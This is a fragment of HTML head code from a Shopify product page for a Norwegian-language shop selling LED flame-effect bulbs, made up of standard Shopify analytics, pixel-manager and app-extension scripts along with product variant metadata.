<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/48e08126-989d-4bd6-9739-ba90f1094b99/cartly-abandoned-cart-recovery-5/assets/js-storefront-script.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/48e08126-989d-4bd6-9739-ba90f1094b99/cartly-abandoned-cart-recovery-5/assets/style.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 79367668029,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 79367668029,storefrontBaseUrl: "https://freijord.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2357592381","configuration":"{\"accountID\":\"freijord.myshopify.com__tfxID__58025\",\"storefrontToken\":\"bb985330cce78a0faf537ab8764ca061\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"13bc4896df2d543dd7ef49b3cb41c236","type":"APP","apiClientId":838114,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"909574461","configuration":"{\"accountID\":\"98684a1a-fef3-4bfc-8c59-c69c19c50395\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9f468f867a64642e46238f80055953d7","type":"APP","apiClientId":2441839,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"241631549","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"64e430e267cd7d757319a5c0\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"194249021","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"trackify-扬帆起航"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"freijord","paymentSettings":{"currencyCode":"NOK"},"myshopifyDomain":"freijord.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/freijord.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":179.9,"currencyCode":"NOK"},"product":{"title":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt","vendor":"freijord","id":"8885581414717","untranslatedTitle":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt","url":"\/products\/summer-hot-sal","type":"Hot Salg"},"id":"47299950346557","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546"},"sku":"LE50252770HUG","title":"gul flamme \/ Kjøp 1","untranslatedTitle":"gul flamme \/ Kjøp 1"},{"price":{"amount":328.9,"currencyCode":"NOK"},"product":{"title":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt","vendor":"freijord","id":"8885581414717","untranslatedTitle":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt","url":"\/products\/summer-hot-sal","type":"Hot Salg"},"id":"47299980329277","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546"},"sku":"LE50252770HUG*3","title":"gul flamme \/ 🔥Kjøp 2 og få 1 gratis","untranslatedTitle":"gul flamme \/ 🔥Kjøp 2 og få 1 gratis"},{"price":{"amount":467.9,"currencyCode":"NOK"},"product":{"title":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt","vendor":"freijord","id":"8885581414717","untranslatedTitle":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt","url":"\/products\/summer-hot-sal","type":"Hot Salg"},"id":"47299980362045","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546"},"sku":"LE50252770HUG*5","title":"gul flamme \/ 💥Kjøp 3 og få 2 gratis","untranslatedTitle":"gul flamme \/ 💥Kjøp 3 og få 2 gratis"},{"price":{"amount":179.9,"currencyCode":"NOK"},"product":{"title":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt","vendor":"freijord","id":"8885581414717","untranslatedTitle":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt","url":"\/products\/summer-hot-sal","type":"Hot Salg"},"id":"47299950379325","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546"},"sku":"LE50252770RED","title":"rød flamme \/ Kjøp 1","untranslatedTitle":"rød flamme \/ Kjøp 1"},{"price":{"amount":328.9,"currencyCode":"NOK"},"product":{"title":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt","vendor":"freijord","id":"8885581414717","untranslatedTitle":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt","url":"\/products\/summer-hot-sal","type":"Hot Salg"},"id":"47299980394813","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546"},"sku":"LE50252770RED*3","title":"rød flamme \/ 🔥Kjøp 2 og få 1 gratis","untranslatedTitle":"rød flamme \/ 🔥Kjøp 2 og få 1 gratis"},{"price":{"amount":467.9,"currencyCode":"NOK"},"product":{"title":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt","vendor":"freijord","id":"8885581414717","untranslatedTitle":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt","url":"\/products\/summer-hot-sal","type":"Hot Salg"},"id":"47299980427581","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546"},"sku":"LE50252770RED*5","title":"rød flamme \/ 💥Kjøp 3 og få 2 gratis","untranslatedTitle":"rød flamme \/ 💥Kjøp 3 og få 2 gratis"},{"price":{"amount":179.9,"currencyCode":"NOK"},"product":{"title":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt","vendor":"freijord","id":"8885581414717","untranslatedTitle":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt","url":"\/products\/summer-hot-sal","type":"Hot Salg"},"id":"47299950412093","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546"},"sku":"LE50252770LVS","title":"grønn flamme \/ Kjøp 1","untranslatedTitle":"grønn flamme \/ Kjøp 1"},{"price":{"amount":328.9,"currencyCode":"NOK"},"product":{"title":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt","vendor":"freijord","id":"8885581414717","untranslatedTitle":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt","url":"\/products\/summer-hot-sal","type":"Hot Salg"},"id":"47299980460349","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546"},"sku":"LE50252770LVS*3","title":"grønn flamme \/ 🔥Kjøp 2 og få 1 gratis","untranslatedTitle":"grønn flamme \/ 🔥Kjøp 2 og få 1 gratis"},{"price":{"amount":467.9,"currencyCode":"NOK"},"product":{"title":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt","vendor":"freijord","id":"8885581414717","untranslatedTitle":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt","url":"\/products\/summer-hot-sal","type":"Hot Salg"},"id":"47299980493117","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546"},"sku":"LE50252770LVS*5","title":"grønn flamme \/ 💥Kjøp 3 og få 2 gratis","untranslatedTitle":"grønn flamme \/ 💥Kjøp 3 og få 2 gratis"},{"price":{"amount":179.9,"currencyCode":"NOK"},"product":{"title":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt","vendor":"freijord","id":"8885581414717","untranslatedTitle":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt","url":"\/products\/summer-hot-sal","type":"Hot Salg"},"id":"47299950444861","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546"},"sku":"LE50252770LAN","title":"blå flamme \/ Kjøp 1","untranslatedTitle":"blå flamme \/ Kjøp 1"},{"price":{"amount":328.9,"currencyCode":"NOK"},"product":{"title":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt","vendor":"freijord","id":"8885581414717","untranslatedTitle":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt","url":"\/products\/summer-hot-sal","type":"Hot Salg"},"id":"47299980525885","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546"},"sku":"LE50252770LAN*3","title":"blå flamme \/ 🔥Kjøp 2 og få 1 gratis","untranslatedTitle":"blå flamme \/ 🔥Kjøp 2 og få 1 gratis"},{"price":{"amount":467.9,"currencyCode":"NOK"},"product":{"title":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt","vendor":"freijord","id":"8885581414717","untranslatedTitle":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt","url":"\/products\/summer-hot-sal","type":"Hot Salg"},"id":"47299980558653","image":{"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546"},"sku":"LE50252770LAN*5","title":"blå flamme \/ 💥Kjøp 3 og få 2 gratis","untranslatedTitle":"blå flamme \/ 💥Kjøp 3 og få 2 gratis"}],"purchasingCompany":null},},"https://freijord.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"79367668029","storefrontBaseUrl":"https:\/\/freijord.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":179.9,\"currencyCode\":\"NOK\"},\"product\":{\"title\":\"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt\",\"vendor\":\"freijord\",\"id\":\"8885581414717\",\"untranslatedTitle\":\"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt\",\"url\":\"\/products\/summer-hot-sal\",\"type\":\"Hot Salg\"},\"id\":\"47299950346557\",\"image\":{\"src\":\"\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546\"},\"sku\":\"LE50252770HUG\",\"title\":\"gul flamme \/ Kjøp 1\",\"untranslatedTitle\":\"gul flamme \/ Kjøp 1\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'NOK';
  var meta = {"product":{"id":8885581414717,"gid":"gid:\/\/shopify\/Product\/8885581414717","vendor":"freijord","type":"Hot Salg","handle":"summer-hot-sal","variants":[{"id":47299950346557,"price":17990,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - gul flamme \/ Kjøp 1","public_title":"gul flamme \/ Kjøp 1","sku":"LE50252770HUG"},{"id":47299980329277,"price":32890,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - gul flamme \/ 🔥Kjøp 2 og få 1 gratis","public_title":"gul flamme \/ 🔥Kjøp 2 og få 1 gratis","sku":"LE50252770HUG*3"},{"id":47299980362045,"price":46790,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - gul flamme \/ 💥Kjøp 3 og få 2 gratis","public_title":"gul flamme \/ 💥Kjøp 3 og få 2 gratis","sku":"LE50252770HUG*5"},{"id":47299950379325,"price":17990,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - rød flamme \/ Kjøp 1","public_title":"rød flamme \/ Kjøp 1","sku":"LE50252770RED"},{"id":47299980394813,"price":32890,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - rød flamme \/ 🔥Kjøp 2 og få 1 gratis","public_title":"rød flamme \/ 🔥Kjøp 2 og få 1 gratis","sku":"LE50252770RED*3"},{"id":47299980427581,"price":46790,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - rød flamme \/ 💥Kjøp 3 og få 2 gratis","public_title":"rød flamme \/ 💥Kjøp 3 og få 2 gratis","sku":"LE50252770RED*5"},{"id":47299950412093,"price":17990,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - grønn flamme \/ Kjøp 1","public_title":"grønn flamme \/ Kjøp 1","sku":"LE50252770LVS"},{"id":47299980460349,"price":32890,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - grønn flamme \/ 🔥Kjøp 2 og få 1 gratis","public_title":"grønn flamme \/ 🔥Kjøp 2 og få 1 gratis","sku":"LE50252770LVS*3"},{"id":47299980493117,"price":46790,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - grønn flamme \/ 💥Kjøp 3 og få 2 gratis","public_title":"grønn flamme \/ 💥Kjøp 3 og få 2 gratis","sku":"LE50252770LVS*5"},{"id":47299950444861,"price":17990,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - blå flamme \/ Kjøp 1","public_title":"blå flamme \/ Kjøp 1","sku":"LE50252770LAN"},{"id":47299980525885,"price":32890,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - blå flamme \/ 🔥Kjøp 2 og få 1 gratis","public_title":"blå flamme \/ 🔥Kjøp 2 og få 1 gratis","sku":"LE50252770LAN*3"},{"id":47299980558653,"price":46790,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - blå flamme \/ 💥Kjøp 3 og få 2 gratis","public_title":"blå flamme \/ 💥Kjøp 3 og få 2 gratis","sku":"LE50252770LAN*5"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8885581414717,"requestId":"f6e8c0d3-288a-40ba-b2ad-546a68fecba5-1769003701"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 79367668029,
      theme_id: 184551407933,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//freijord.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//freijord.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//freijord.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":79367668029,"isMerchantRequest":null,"themeId":184551407933,"themeCityHash":"15053137482088666842","contentLanguage":"nb","currency":"NOK","eventMetadataId":"8a24d35d-6705-4848-b3a7-61e23fcc43a9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8885581414717,"requestId":"f6e8c0d3-288a-40ba-b2ad-546a68fecba5-1769003701","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"NOK","variantId":47299950346557,"productId":8885581414717,"productGid":"gid:\/\/shopify\/Product\/8885581414717","name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - gul flamme \/ Kjøp 1","price":"179.90","sku":"LE50252770HUG","brand":"freijord","variant":"gul flamme \/ Kjøp 1","category":"Hot Salg","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"NOK","variantId":47299950346557,"productId":8885581414717,"productGid":"gid:\/\/shopify\/Product\/8885581414717","name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - gul flamme \/ Kjøp 1","price":"179.90","sku":"LE50252770HUG","brand":"freijord","variant":"gul flamme \/ Kjøp 1","category":"Hot Salg","nonInteraction":true,"remote":false,"referer":"https:\/\/freijord.com\/products\/summer-hot-sal"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//freijord.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://freijord.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="79367668029"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="184551407933"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://freijord.com/api/collect"
